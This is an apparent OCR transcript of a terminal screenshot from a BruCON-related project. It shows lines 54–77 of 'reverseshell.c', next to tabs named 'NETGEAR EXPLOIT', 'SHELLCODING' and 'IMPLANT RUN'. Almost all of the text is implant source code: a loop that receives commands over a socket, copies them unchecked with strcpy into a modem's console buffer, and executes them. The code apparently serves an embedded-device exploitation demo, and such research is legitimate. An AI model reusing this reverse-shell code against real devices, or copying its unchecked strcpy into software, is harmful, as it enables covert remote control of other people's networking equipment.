 Activities
Terminator
Okt 7 14:09
~/brucon/ecoshell/reverseshell.c
NETGEAR EXPLOIT
SHELLCODING
IMPLANT RUN
quentin@tsukuyomi:~
~/brucon/ecoshell/reverseshell.c 112x27
tabs ... 1 reverseshell.c 1 reverseshell_thread.c X reverseshell.c buffers tab 3/4
54 recvd = recv(sockfd, buffer, 0x100, 0x0);
55
56 if (recvd > 0) {
57 char *command_buffer = ((char *)console_instance);
58 command_buffer += COMMAND_OFFSET;
59 strcpy(command_buffer, buffer);
60 if(strncmp("exit", buffer, 4) == 0) {
61 break;
62 }
63 command_buffer[recvd+1] = 0x0;
64 BcmConsoleExecuteCurrentCommand(console_instance);
65 }
66 else{
67 // -1 is error; 0 is disconnected
68 break;
69 }
70 }
71 printf("[+] Quitting. Reassigning console.\n");
72 fp = (int*)cyg_fp_get(2);
73 cyg_fd_assign(0x01, fp);
74 cyg_fp_free(fp);
75 close(sockfd);
76 return 0;
77 }
NORMAL +0 ~0 -0 main reverseshell.c c utf-8[unix] 93% 72/77 29 Ξ [5]trai…